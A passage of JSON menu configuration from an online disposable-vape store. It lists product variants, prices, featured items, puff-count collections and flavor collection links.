Single","price":"24.99","compareAtPrice":null,"inventoryQuantity":-22,"cursor":"eyJsYXN0X2lkIjo0NTMzNjAzOTgxNzM3MCwibGFzdF92YWx1ZSI6IjUifQ=="},{"id":"45336039850138","title":"Blue Cotton Candy / 10 Pack","price":"248.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NTMzNjAzOTg1MDEzOCwibGFzdF92YWx1ZSI6IjYifQ=="},{"id":"45336039882906","title":"Blue Mint (Crystal Edition) / Single","price":"24.99","compareAtPrice":null,"inventoryQuantity":-21,"cursor":"eyJsYXN0X2lkIjo0NTMzNjAzOTg4MjkwNiwibGFzdF92YWx1ZSI6IjcifQ=="},{"id":"45336039915674","title":"Blue Mint (Crystal Edition) / 10 Pack","price":"248.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NTMzNjAzOTkxNTY3NCwibGFzdF92YWx1ZSI6IjgifQ=="},{"id":"45336039948442","title":"Blue Rancher (Crystal Edition) / Single","price":"24.99","compareAtPrice":null,"inventoryQuantity":-5,"cursor":"eyJsYXN0X2lkIjo0NTMzNjAzOTk0ODQ0MiwibGFzdF92YWx1ZSI6IjkifQ=="},{"id":"45336039981210","title":"Blue Rancher (Crystal Edition) / 10 Pack","price":"248.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NTMzNjAzOTk4MTIxMCwibGFzdF92YWx1ZSI6IjEwIn0="}],"pageInfo":{"hasNextPage":true,"hasPreviousPage":false}}},"product_image_position":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-975200","setting":{"item_layout":"text","title":"FEATURED PRODUCTS","column_width":3,"disable_link":true,"item_display":true,"hidden_desktop":false,"hidden_mobile":false},"menus":[{"id":"tmenu-menu-276952","setting":{"item_layout":"collection","title":"Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"7841111670938","handle":"al-fakher-crown-bar-vape","title":"Al Fakher Crown Bar Vape","image":{"src":"https://cdn.shopify.com/s/files/1/0536/7808/0154/products/ezgif.com-webp-to-jpg_4.jpg?v=1686157142"},"price":"16.99","priceCompare":null},"product_compare_price":false,"newtab":false,"collection":{"id":"311091101850","handle":"hookah","title":"Hookah Vapes","image":{"altText":null,"id":"1644980404378","url":"https://cdn.shopify.com/s/files/1/0536/7808/0154/collections/Peach_Ice_Shisha_Beast_Disposable_Vape_20000_1024x1024_2x_3ca5dee5-5ff2-4de7-90d2-2e0ce5098fe4.jpg?v=1721198685"}},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-620126","setting":{"item_layout":"collection","title":"Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"7841111670938","handle":"al-fakher-crown-bar-vape","title":"Al Fakher Crown Bar Vape","image":{"src":"https://cdn.shopify.com/s/files/1/0536/7808/0154/products/ezgif.com-webp-to-jpg_4.jpg?v=1686157142"},"price":"16.99","priceCompare":null},"product_compare_price":false,"newtab":false,"collection":{"id":"311640162458","handle":"zero-nicotine-vapes","title":"Zero Nicotine Vapes","image":{"altText":null,"id":"1644980502682","url":"https://cdn.shopify.com/s/files/1/0536/7808/0154/collections/Cherry_Bomb_Sofi_Surge_25k_Zero_Nicotine_Disposable_Vape_25000_1024x1024_2x_a52eaee4-a30a-4719-87fb-e00a9c8faba3.jpg?v=1721200399"}},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-127255","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"7841111670938","handle":"al-fakher-crown-bar-vape","title":"Al Fakher Crown Bar Vape","image":{"src":"https://cdn.shopify.com/s/files/1/0536/7808/0154/products/ezgif.com-webp-to-jpg_4.jpg?v=1686157142"},"price":"16.99","priceCompare":null},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-483836","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"8058739884186","handle":"al-fakher-crown-bar-15000-pro-max-disposable-vape","title":"Al Fakher Crown Bar 15000 Pro Max Disposable Vape","image":{"src":"https://cdn.shopify.com/s/files/1/0536/7808/0154/files/Al_Fakher_Crown_Bar_15000_Puffs_Disposable_Vape_Peach_Ice.jpg?v=1708114164"},"price":"24.99","priceCompare":null},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-561536","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"8232422867098","handle":"my-shisha-classic-10000-puff-disposable-vape","title":"My Shisha - Classic 10000 Puff Disposable Vape","image":{"src":"https://cdn.shopify.com/s/files/1/0536/7808/0154/files/Apple_Cinnamon_My_Shisha_-_Classic_10000_Puff_Disposable_Vapes.webp?v=1716284360"},"price":"17.99","priceCompare":null},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-113368","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"8223492571290","handle":"nasty-bar-hooqa-dfr10ki-disposable-vape","title":"Nasty Bar Hooqa DFR10Ki Disposable Vape","image":{"src":"https://cdn.shopify.com/s/files/1/0536/7808/0154/files/NastyBarHooqaDFR10KiDTLDisposableVape.jpg?v=1715865819"},"price":"18.49","priceCompare":null},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-270394","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"7686289064090","handle":"orionnn-vape-lost-vape-7500-puffs","title":"Orionnn Vape Bar 7500 Puffs","image":{"src":"https://cdn.shopify.com/s/files/1/0536/7808/0154/files/LostVapeOrionBar7500DisposableVape.jpg?v=1691004732"},"price":"99.99","priceCompare":"19.99"},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-377038","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"7902058807450","handle":"lost-vape-orionnn-bar-10000-puffs","title":"Lost Vape Orionnn Bar 10000 Puffs","image":{"src":"https://cdn.shopify.com/s/files/1/0536/7808/0154/products/BlueRazzIceLostVapeOrionBar10000.jpg?v=1694042395"},"price":"16.99","priceCompare":null},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-925151","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"7776202293402","handle":"airiss-neo-p8000-vape","title":"Airiss Neo P8000 Vape","image":{"src":"https://cdn.shopify.com/s/files/1/0536/7808/0154/products/AirisNeoVapep8000.jpg?v=1680798547"},"price":"10.99","priceCompare":"29.99"},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-577095","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"7871236079770","handle":"pilllow-talks-vape","title":"Pilllow Talks Vape","image":{"src":"https://cdn.shopify.com/s/files/1/0536/7808/0154/products/BlueRazzIcePillowTalkVape.jpg?v=1689815298"},"price":"12.99","priceCompare":null},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-796290","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"7841111670938","handle":"al-fakher-crown-bar-vape","title":"Al Fakher Crown Bar Vape","image":{"src":"https://cdn.shopify.com/s/files/1/0536/7808/0154/products/ezgif.com-webp-to-jpg_4.jpg?v=1686157142"},"price":"15.99","priceCompare":null},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-580955","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"8040315781274","handle":"spacemann-prism-20k-disposable-vape","title":"Spacemann Prism 20k Disposable Vape","image":{"src":"https://cdn.shopify.com/s/files/1/0536/7808/0154/files/SpacemanPrismVape.webp?v=1706361564"},"price":"17.99","priceCompare":null},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-245319","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"8040293597338","handle":"lufffbar-dually-disposable-vape-with-20000-puffs","title":"Lufffbar Dually Disposable Vape with 20000 Puffs","image":{"src":"https://cdn.shopify.com/s/files/1/0536/7808/0154/files/image.png?v=1707732918"},"price":"17.99","priceCompare":null},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-790728","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"8039239909530","handle":"lost-angel-pro-max-disposable-20000-puffs","title":"Lost Angel Pro Max Disposable 20000 Puffs","image":{"src":"https://cdn.shopify.com/s/files/1/0536/7808/0154/files/lostangelpromaxdisposablevape20000.jpg?v=1706227037"},"price":"18.99","priceCompare":null},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-136560","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"8035222388890","handle":"movement-lv18000-disposable-by-lost-vape","title":"Movement LV18000 Disposable by Lost Vape","image":{"src":"https://cdn.shopify.com/s/files/1/0536/7808/0154/files/MovementLV18kDisposableVape.jpg?v=1705943838"},"price":"15.99","priceCompare":null},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-173108","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"8035206660250","handle":"lightrise-tb18k-disposable-vape","title":"Lightrise TB18K Disposable Vape","image":{"src":"https://cdn.shopify.com/s/files/1/0536/7808/0154/files/LightriseTB18KDisposableVape.webp?v=1705942400"},"price":"15.99","priceCompare":null},"product_compare_price":false,"newtab":false},"menus":[]}],"hide_submenu":true}],"hide_submenu":false},{"id":"tmenu-menu-913655","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"SHOP BY PUFFS","submenu_mega_width":"900","disable_link":true},"menus":[{"id":"tmenu-menu-543175","setting":{"item_layout":"text","title":"Less 5000 then Puffs","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/less-than-5000-puff-disposable-vapes"}},"menus":[]},{"id":"tmenu-menu-731291","setting":{"item_layout":"text","title":"5000 - 5999 Puffs","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/5000-plus-puff-disposable-vapes"}},"menus":[]},{"id":"tmenu-menu-936487","setting":{"item_layout":"text","title":"6000 - 6999 Puffs","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/6000-plus-puff-disposable-vapes"}},"menus":[]},{"id":"tmenu-menu-959317","setting":{"item_layout":"text","title":"7000 - 7999 Puffs","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/7000-plus-puff-disposable-vapes"}},"menus":[]},{"id":"tmenu-menu-339005","setting":{"item_layout":"text","title":"8000 - 8999 Puffs","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/8000-plus-puff-disposable-vapes"}},"menus":[]},{"id":"tmenu-menu-653557","setting":{"item_layout":"text","title":"9000 - 9999 Puffs","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/9000-plus-puff-disposable-vapes"}},"menus":[]},{"id":"tmenu-menu-134536","setting":{"item_layout":"text","title":"10000 - 12999 Puffs","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/10000-plus-puff-disposable-vapes"}},"menus":[]},{"id":"tmenu-menu-146745","setting":{"item_layout":"text","title":"15000+ Puffs","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/15000-plus-puffs-disposable-vapes"}},"menus":[]},{"id":"tmenu-menu-734688","setting":{"item_layout":"text","title":"20000+ Puffs","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"302190690458","handle":"20000-plus-puffs-disposable-vapes","title":"20000 Plus Puffs Disposable Vapes","image":null}}},"menus":[]},{"id":"tmenu-menu-808788","setting":{"item_layout":"text","title":"30000 Puffs","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"312783044762","handle":"30000-disposable-vape","title":"30000 Disposable Vape","image":null}}},"menus":[]},{"id":"tmenu-menu-618796","setting":{"item_layout":"text","title":"40000 Puffs","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"314211696794","handle":"40000-puffs","title":"40000 Puffs","image":null}}},"menus":[]},{"id":"tmenu-menu-173839","setting":{"item_layout":"text","title":"50000 Puffs ","url":{"type":{"id":"collection"},"collection":{"id":"318851874970","title":"50000+ Disposable Vape","handle":"50000-disposable-vape","image":{"url":"https://cdn.shopify.com/s/files/1/0536/7808/0154/collections/50000_Disposable_Vape.jpg?v=1735802295"}}}},"menus":[]},{"id":"tmenu-menu-982621","setting":{"item_layout":"text","title":"60000 Puffs ","url":{"type":{"id":"link"},"link":"https://www.zmarksthespot.com/collections/60000-puffs-disposable-vapes"}},"menus":[]},{"id":"tmenu-menu-822012","setting":{"item_layout":"text","title":"70000 Puffs","url":{"type":{"id":"collection"},"link":"70000 Puffs","collection":{"id":"342886416538","title":"70000 Puffs","handle":"70000-puffs"}}},"menus":[]},{"id":"tmenu-menu-654691","setting":{"item_layout":"text","title":"100K Puffs ","url":{"type":{"id":"collection"},"collection":{"id":"342887006362","title":"100K Puffs","handle":"100k-puffs"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-968262","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"SHOP BY FLAVOR","submenu_mega_width":"900","disable_link":true,"el_class":"shop-by-flavor-new"},"menus":[{"id":"tmenu-menu-206779","setting":{"item_layout":"text","title":"Alaska Ice","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/alaska-ice"}},"menus":[]},{"id":"tmenu-menu-609912","setting":{"item_layout":"text","title":"Apple","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/apple"}},"menus":[]},{"id":"tmenu-menu-840546","setting":{"item_layout":"text","title":"Apple Ice","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/apple-ice"}},"menus":[]},{"id":"tmenu-menu-483396","setting":{"item_layout":"text","title":"B-Pop","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/b-pop"}},"menus":[]},{"id":"tmenu-menu-995708","setting":{"item_layout":"text","title":"Baja Burst","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/baja-burst"}},"menus":[]},{"id":"tmenu-menu-664937","setting":{"item_layout":"text","title":"Banana","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/banana"}},"menus":[]},{"id":"tmenu-menu-299960","setting":{"item_layout":"text","title":"Banana Taffy","url":{"type":{"id":"collection"},"collection":{"id":"337426546842","title":"Banana Taffy","handle":"banana-taffy"}}},"menus":[]},{"id":"tmenu-menu-850117","setting":{"item_layout":"text","title":"Banana taffy Freeze","url":{"type":{"id":"collection"},"collection":{"id":"332497748122","title":"Banana Taffy Freeze","handle":"banana-taffy-freeze"}}},"menus":[]},{"id":"tmenu-menu-181929","setting":{"item_layout":"text","title":"Berry Ice","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/berry-ice"}},"menus":[]},{"id":"tmenu-menu-539411","setting":{"item_layout":"text","title":"Black Ice","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/black-ice"}},"menus":[]},{"id":"tmenu-menu-241770","setting":{"item_layout":"text","title":"BlackBerry","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/blackberry"}},"menus":[]},{"id":"tmenu-menu-131926","setting":{"item_layout":"text","title":"Blackberry Blizzard","url":{"type":{"id":"collection"},"link":"Blackberry Blizzard","collection":{"id":"337426579610","title":"Blackberry Blizzard","handle":"blackberry-blizzard"}}},"menus":[]},{"id":"tmenu-menu-363537","setting":{"item_layout":"text","title":"BlackBerry Ice","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/blackberry-ice"}},"menus":[]},{"id":"tmenu-menu-506524","setting":{"item_layout":"text","title":"Blue Raz","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/blue-raz"}},"menus":[]},{"id":"tmenu-menu-231451","setting":{"item_layout":"text","title":"Blue Razz Ice","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/blue-razz-ice"}},"menus":[]},{"id":"tmenu-menu-755223","setting":{"item_layout":"text","title":"Blue Slurpee","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/blue-slurpee"}},"menus":[]},{"id":"tmenu-menu-395740","setting":{"item_layout":"text","title":"BlueBerry","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/blueberry"}},"menus":[]},{"id":"tmenu-menu-893620","setting":{"item_layout":"text","title":"BlueBerry Ice","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/blueberry-ice"}},"menus":[]},{"id":"tmenu-menu-432778","setting":{"item_layout":"text","title":"Blueberry Lemon Nana","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/blueberry-lemon-nana"}},"menus":[]},{"id":"tmenu-menu-716400","setting":{"item_layout":"text","title":"Blueberry Punch","url":{"type":{"id":"collection"},"link":"https://www.zmarksthespot.com/collections/blueberry-lemon-nana","collection":{"id":"348748546202","title":"Blueberry Punch","handle":"blueberry-punch"}}},"menus":[]},{"id":"tmenu-menu-410697","setting":{"item_layout":"text","title":"Blueberry Pound Cake","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/blueberry-pound-cake"}},"menus":[]},{"id":"tmenu-menu-225457","setting":{"item_layout":"text","title":"Blue Raspberry Mellow Man","url":{"type":{"id":"collection"},"link":"https://www.zmarksthespot.com/collections/blueberry-pound-cake","collection":{"id":"343266033818","title":"Blue Raspberry Mellow Man","handle":"blue-raspberry-mellow-man"}}},"menus":[]},{"id":"tmenu-menu-156817","setting":{"item_layout":"text","title":"Bonker Berries","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/bonker-berries"}},"menus":[]},{"id":"tmenu-menu-329428","setting":{"item_layout":"text","title":"Bubble Gum","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/bubble-gum"}},"menus":[]},{"id":"tmenu-menu-446033","setting":{"item_layout":"text","title":"California Cherry ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/california-cherry"}},"menus":[]},{"id":"tmenu-menu-194071","setting":{"item_layout":"text","title":"Cherry","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/cherry"}},"menus":[]},{"id":"tmenu-menu-708666","setting":{"item_layout":"text","title":"Clear","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/clear"}},"menus":[]},{"id":"tmenu-menu-188606","setting":{"item_layout":"text","title":"Coconut","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/coconut"}},"menus":[]},{"id":"tmenu-menu-400970","setting":{"item_layout":"text","title":"Coffee","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/coffee"}},"menus":[]},{"id":"tmenu-menu-744607","setting":{"item_layout":"text","title":"Colombiann Coffee","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/colombiann-coffee"}},"menus":[]},{"id":"tmenu-menu-435973","setting":{"item_layout":"text","title":"Cookie Butter","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/cookie-butter"}},"menus":[]},{"id":"tmenu-menu-559120","setting":{"item_layout":"text","title":"Crazy Berry ","url":{"type":{"id":"collection"},"link":"https://www.zmarksthespot.com/collections/cookie-butter","collection":{"id":"348748251290","title":"Crazy Berry","handle":"crazy-berry"}}},"menus":[]},{"id":"tmenu-menu-643675","setting":{"item_layout":"text","title":"Cool Mint","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/cool-mint"}},"menus":[]},{"id":"tmenu-menu-493052","setting":{"item_layout":"text","title":"Custard","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/custard"}},"menus":[]},{"id":"tmenu-menu-925650","setting":{"item_layout":"text","title":"Deep Purple","url":{"type":{"id":"collection"},"link":"https://www.zmarksthespot.com/collections/custard","collection":{"id":"348748054682","title":"Deep Purple","handle":"deep-purple"}}},"menus":[]},{"id":"tmenu-menu-995224","setting":{"item_layout":"text","title":"Dualicious","url":{"type":{"id":"collection"},"link":"https://www.zmarksthespot.com/collections/custard","collection":{"id":"348748677274","title":"Dualicious","handle":"dualicious"}}},"menus":[]},{"id":"tmenu-menu-979265","setting":{"item_layout":"text","title":"Frozen White Grape ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/frozen-white-grape"}},"menus":[]},{"id":"tmenu-menu-805899","setting":{"item_layout":"text","title":"Georgia Peach","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/georgia-peach"}},"menus":[]},{"id":"tmenu-menu-944686","setting":{"item_layout":"text","title":"Grape","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/grape"}},"menus":[]},{"id":"tmenu-menu-590833","setting":{"item_layout":"text","title":"Grape Ice","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/grape-ice"}},"menus":[]},{"id":"tmenu-menu-458609","setting":{"item_layout":"text","title":"Grape Watermelon","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/grape-watermelon"}},"menus":[]},{"id":"tmenu-menu-264640","setting":{"item_layout":"text","title":"Guava","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/guava"}},"menus":[]},{"id":"tmenu-menu-278112","setting":{"item_layout":"text","title":"Gummy Bear ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/gummy-bear"}},"menus":[]},{"id":"tmenu-menu-663554","setting":{"item_layout":"text","title":"Hawaii'n Punch","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/hawaiin-punch"}},"menus":[]},{"id":"tmenu-menu-998553","setting":{"item_layout":"text","title":"Ice Coffee","url":{"type":{"id":"collection"},"link":"https://www.zmarksthespot.com/collections/hawaiin-punch","collection":{"id":"342887268506","title":"Ice Coffee","handle":"ice-coffee"}}},"menus":[]},{"id":"tmenu-menu-838839","setting":{"item_layout":"text","title":"Kiwi","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/kiwi"}},"menus":[]},{"id":"tmenu-menu-734779","setting":{"item_layout":"text","title":"Kiwi Ice","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/kiwi-ice"}},"menus":[]},{"id":"tmenu-menu-805075","setting":{"item_layout":"text","title":"Lemon","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/lemon"}},"menus":[]},{"id":"tmenu-menu-948630","setting":{"item_layout":"text","title":"Lush Ice","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/lush-ice"}},"menus":[]},{"id":"tmenu-menu-913131","setting":{"item_layout":"text","title":"Mango","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/mango"}},"menus":[]},{"id":"tmenu-menu-988174","setting":{"item_layout":"text","title":"Mango Ice","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/mango-ice"}},"menus":[]},{"id":"tmenu-menu-771924","setting":{"item_layout":"text","title":"Mango Peach Steezy","url":{"type":{"id":"collection"},"link":"https://www.zmarksthespot.com/collections/mango-ice","collection":{"id":"343264854170","title":"Mango Peach Steezy","handle":"mango-peach-steezy"}}},"menus":[]},{"id":"tmenu-menu-413543","setting":{"item_layout":"text","title":"Menthol","url":{"type":{"id":"collection"},"collection":{"id":"337380180122","title":"Menthol","handle":"menthol"}}},"menus":[]},{"id":"tmenu-menu-356451","setting":{"item_layout":"text","title":"Miami Mint","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/miami-mint"}},"menus":[]},{"id":"tmenu-menu-276077","setting":{"item_layout":"text","title":"Mint","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/mint"}},"menus":[]},{"id":"tmenu-menu-941289","setting":{"item_layout":"text","title":"Minty O’s","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/minty-o-s"}},"menus":[]},{"id":"tmenu-menu-392151","setting":{"item_layout":"text","title":"Mocha Frappe","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/mocha-frappe"}},"menus":[]},{"id":"tmenu-menu-897940","setting":{"item_layout":"text","title":"Orange","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/orange"}},"menus":[]},{"id":"tmenu-menu-205271","setting":{"item_layout":"text","title":"Orange creamsicle ","url":{"type":{"id":"collection"},"link":"https://www.zmarksthespot.com/collections/orange","collection":{"id":"311556243610","title":"Orange Creamsicle","handle":"orange-creamsicle","image":{"url":"https://cdn.shopify.com/s/files/1/0536/7808/0154/collections/Orange_Creamsicle.jpg?v=1727435554"}}}},"menus":[]},{"id":"tmenu-menu-272009","setting":{"item_layout":"text","title":"Peach","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/peach"}},"menus":[]},{"id":"tmenu-menu-489366","setting":{"item_layout":"text","title":"Peach Berry Ice ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom 